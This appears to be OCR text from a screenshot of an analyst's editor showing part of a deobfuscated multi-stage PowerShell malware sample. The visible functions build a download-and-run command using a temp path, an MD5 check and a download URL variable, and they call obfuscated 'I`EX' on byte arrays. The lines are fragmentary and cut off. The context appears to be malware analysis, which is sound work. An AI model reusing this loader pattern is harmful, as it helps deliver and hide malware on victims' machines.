 Port 43669 (tcp/udp) :: S...
~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:51 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd × stage2.ps1 × stage3.ps1 × stage4.ps1 • stage5.ps1 • cleaned_stage6.ps1 • untitled •
140 write-host $gra
141
142 Start-Process -FilePath cmd.exe -ArgumentList "/c $gra"
143
144 }
145
146 function gcf($code,$md,$fn){
147
148 ('echo '+$code+';$ifmd5='''+$md+' p=$env:tmp+''\'+$fn+''';$down_url='''+$down_url+'''
149
150 }
151
152 function gpa($fnam,$name){
153
154 ('for($i=0;$i -lt $con.count-1;$i+=1){if($con[$i] -eq 0x0a){break}};i`ex(-join[char[]]$con
155
156 }
157
158 function gpb($name){
159
160 'I`EX(-join[char[]]$con)|'+$name+' -'
161
162 }
163
164 function gcode($fl) {
Line 148, Column 46
Spaces: 4
PowerShell